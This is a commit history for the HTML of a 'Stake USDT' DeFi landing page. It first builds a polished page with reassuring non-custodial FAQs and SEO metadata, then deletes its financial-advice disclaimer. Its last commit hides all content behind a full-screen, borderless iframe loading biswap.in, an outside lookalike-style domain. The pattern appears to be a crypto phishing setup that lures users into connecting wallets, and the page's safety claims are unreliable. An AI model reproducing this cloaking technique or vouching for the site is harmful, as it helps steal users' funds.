+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(38,161,123,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(38,161,123,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(80,30,20,.4); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(38,161,123,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(38,161,123,0)} 100%{box-shadow:0 0 0 0 rgba(38,161,123,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
   }
-
-  .brand {
-    font-size: 0.98rem;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-
-  .brand img {
-    width: 28px;
-    height: 28px;
-  }
-
-  .nav {
-    display: none;
-  }
-
-  .ghost {
-    min-height: 38px;
-    padding: 0 14px;
-    font-size: 0.87rem;
-  }
-
-  .stage {
-    width: min(100% - 24px, var(--max));
-    gap: 22px;
-    padding: 4px 0 10px;
-  }
-
-  .hero {
-    gap: 13px;
-  }
-
-  h1 {
-    font-size: clamp(2.55rem, 15vw, 3.55rem);
-    line-height: 0.98;
-  }
-
-  .sub {
-    max-width: 32ch;
-    font-size: 0.98rem;
-    line-height: 1.48;
-  }
-
-  .app-card {
-    width: min(100%, 390px);
-    padding: 18px;
-    border-radius: 20px;
-  }
-
-  .token-row {
-    min-height: 78px;
-    padding: 13px;
-    gap: 13px;
-  }
-
-  .token-icon {
-    width: 54px;
-    height: 54px;
-  }
-
-  .token-icon img {
-    width: 48px;
-    height: 48px;
-  }
-
-  .token-label {
-    font-size: 1rem;
-  }
-
-  .enter {
-    min-height: 54px;
-  }
-
-  .foot {
-    padding-bottom: 16px;
-    font-size: 0.82rem;
-  }
-}
-
-@media (max-width: 360px), (max-height: 700px) {
-  .topbar {
-    min-height: 58px;
-  }
-
-  .stage {
-    gap: 16px;
-  }
-
-  h1 {
-    font-size: clamp(2.25rem, 13vw, 3rem);
-  }
-
-  .sub {
-    font-size: 0.92rem;
-  }
-
-  .app-card {
-    padding: 15px;
-  }
-
-  .foot {
-    padding-bottom: 12px;
-  }
-}
-
-
-  
-.footer {
-  text-align: center !important;
-}
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Stake USDT</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -444,11 +191,217 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Stake USDT</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Stablecoin staking</span>
+        <h1>Stake USDT</h1>
+        <p class="deck">Stake USDT starts with <a class="cite" href="https://tether.to/" rel="nofollow noopener noreferrer">Tether USDt</a> and turns idle stablecoin balances into a wallet-first DeFi flow: choose your chain, review the live route, and sign only when the terms fit. <strong>Non-custodial</strong> by design.</p>
+        <ul class="chips">
+          <li>USDT focused</li>
+          <li>Non-custodial</li>
+          <li>Live terms in app</li>
+          <li>Wallet approval</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Stake preview">
+        <div class="card-head">
+          <span class="ct">Stake</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">Stake</span>
+          <div class="frow">
+            <span class="tokpill"><img src="usdt.png" alt="USDT">USDT</span>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="conv">
+          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
+        </div>
+        <div class="field">
+          <span class="flabel">Route</span>
+          <div class="frow">
+            <span class="tokpill"><img src="usdt.png" alt="USDT">USDT</span>
+            <span class="ghostval">Position in app</span>
+          </div>
+        </div>
+        <div class="yield">
+          <span class="yl">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
+            Est. APR
+          </span>
+          <span class="yr">Live rate in app</span>
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; terms appear in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Stake USDT in three steps</h2>
+        <p>USDT does not run native validator staking like a proof-of-stake coin. Here, staking means supplying USDT from your wallet into a DeFi route, vault, pool, or strategy after you review the live conditions.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect the wallet that holds your USDT. You keep the private keys and approve every transaction yourself.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Choose chain and amount</h3>
+          <p>Select the USDT network and amount you want to stake. The app checks the route before you commit, including token standard details such as the <a class="cite" href="https://ethereum.org/developers/docs/standards/tokens/erc-20/" rel="nofollow noopener noreferrer">ERC-20 token standard</a>.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and sign</h3>
+          <p>Confirm only after the app shows the current route, estimated APR, network cost, withdrawal path, and wallet approval required for that transaction.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- WHY / REWARDS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Stake USDT</span>
+        <h2 class="h2">Put stablecoin capital to work without giving up wallet control</h2>
+      </div>
+      <div class="grid3">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
+          <h3>Stablecoin-first yield</h3>
+          <p>Stake USDT is built for users who want stablecoin exposure while comparing live <a class="cite" href="https://defillama.com/yields/stablecoins" rel="nofollow noopener noreferrer">stablecoin yield markets</a> and route quality before signing.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
+          <h3>Terms stay live</h3>
+          <p>APR, liquidity, gas, route availability, and exit conditions change on-chain. The preview stays number-free here because the real terms belong in the connected app.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
+          <h3>Self-custody workflow</h3>
+          <p>No account balance is created for you on this page. Your wallet signs the approval and stake transaction, and the dashboard shows the route before funds move.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- NETWORKS -->
+    <section class="wrap sec" id="networks">
+      <div class="netband">
+        <p class="nt">USDT is the core asset. The app shows live chain support for USDT routes, including networks such as <a class="cite" href="https://tron.network/usdt" rel="nofollow noopener noreferrer">TRON USDT</a> where available.</p>
+        <div class="nets">
+          <span class="net"><span class="nd"></span>Ethereum</span>
+          <span class="net"><span class="nd"></span>TRON</span>
+          <span class="net"><span class="nd"></span>BNB Chain</span>
+          <span class="net"><span class="nd"></span>Arbitrum</span>
+          <span class="net"><span class="nd"></span>Polygon</span>
+        </div>
+        <a class="more" href="supported-chains/">See supported chains
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+        </a>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
+        <h2 class="h2">Stake USDT questions</h2>
+      </div>
+      <div class="faq">
+        <div class="qa">
+          <span class="qn">01</span>
+          <h3>What is Stake USDT?</h3>
+          <p>Stake USDT is a non-custodial DeFi app for putting USDT into a live staking or yield route from your own wallet. It is not native validator staking.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">02</span>
+          <h3>How does USDT staking work?</h3>
+          <p>You connect a wallet, choose the USDT chain and amount, review the live route, then approve and sign the transaction if the terms match your plan.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">03</span>
+          <h3>How long does it take?</h3>
+          <p>Timing depends on the chain, wallet confirmation, and route execution. The dashboard shows the current state before and after you sign.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">04</span>
+          <h3>What does it cost?</h3>
+          <p>You may pay network gas, approval costs, route costs, or protocol-level fees. The app shows costs before you confirm; this page does not quote fixed fees.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">05</span>
+          <h3>Is staking USDT safe?</h3>
+          <p>Self-custody reduces custody risk, but DeFi routes still carry smart contract, stablecoin, liquidity, bridge, and chain risks. Review every wallet prompt carefully.</p>
+        </div>
+        <div class="qa">
+          <span class="qn">06</span>
+          <h3>Which chains are supported?</h3>
+          <p>USDT availability and staking routes vary by network. See the current list on the <a href="supported-chains/">supported chains</a> page and confirm live support in the app.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="explore">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Stake USDT</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full wallet-to-route walkthrough for staking USDT from a non-custodial dashboard.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How approvals, wallet prompts, smart contract risk, and route review fit into USDT staking.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks where USDT routes may be available through the staking dashboard.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Stake USDT &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://stake-usdt.github.io/#website","url":"https://stake-usdt.github.io/","name":"Stake USDT"},
+    {"@type":"Organization","@id":"https://stake-usdt.github.io/#org","name":"Stake USDT","url":"https://stake-usdt.github.io/","logo":"https://stake-usdt.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Stake USDT","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://stake-usdt.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for staking USDT from your own wallet with live route terms, supported-chain checks, and wallet approval before execution."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Stake USDT?","acceptedAnswer":{"@type":"Answer","text":"Stake USDT is a non-custodial DeFi app for putting USDT into a live staking or yield route from your own wallet. It is not native validator staking."}},
+      {"@type":"Question","name":"How does USDT staking work?","acceptedAnswer":{"@type":"Answer","text":"You connect a wallet, choose the USDT chain and amount, review the live route, then approve and sign the transaction if the terms match your plan."}},
+      {"@type":"Question","name":"How long does it take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the chain, wallet confirmation, and route execution. The dashboard shows the current state before and after you sign."}},
+      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You may pay network gas, approval costs, route costs, or protocol-level fees. The app shows costs before you confirm; this page does not quote fixed fees."}},
+      {"@type":"Question","name":"Is staking USDT safe?","acceptedAnswer":{"@type":"Answer","text":"Self-custody reduces custody risk, but DeFi routes still carry smart contract, stablecoin, liquidity, bridge, and chain risks. Review every wallet prompt carefully."}},
+      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"USDT availability and staking routes vary by network. See the current list on the supported chains page and confirm live support in the app."}}
+    ]}
+  ]}
+  </script>
 </body>
 </html>



==== commit 1e5e86fa: "Update" ====
--- a/index.html
+++ b/index.html
@@ -193,7 +193,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Stablecoin staking</span>
@@ -251,7 +250,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -277,7 +275,6 @@
       </div>
     </section>
 
-    <!-- WHY / REWARDS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Stake USDT</span>
@@ -302,7 +299,6 @@
       </div>
     </section>
 
-    <!-- NETWORKS -->
     <section class="wrap sec" id="networks">
       <div class="netband">
         <p class="nt">USDT is the core asset. The app shows live chain support for USDT routes, including networks such as <a class="cite" href="https://tron.network/usdt" rel="nofollow noopener noreferrer">TRON USDT</a> where available.</p>
@@ -319,7 +315,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
@@ -359,7 +354,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="explore">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -384,7 +378,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
     </div>
   </footer>
 

==== commit 5cea1b69: "Update" ====
--- a/index.html
+++ b/index.html
@@ -174,228 +174,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
 
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Stake USDT</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
 
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Stablecoin staking</span>
-        <h1>Stake USDT</h1>
-        <p class="deck">Stake USDT starts with <a class="cite" href="https://tether.to/" rel="nofollow noopener noreferrer">Tether USDt</a> and turns idle stablecoin balances into a wallet-first DeFi flow: choose your chain, review the live route, and sign only when the terms fit. <strong>Non-custodial</strong> by design.</p>
-        <ul class="chips">
-          <li>USDT focused</li>
-          <li>Non-custodial</li>
-          <li>Live terms in app</li>
-          <li>Wallet approval</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
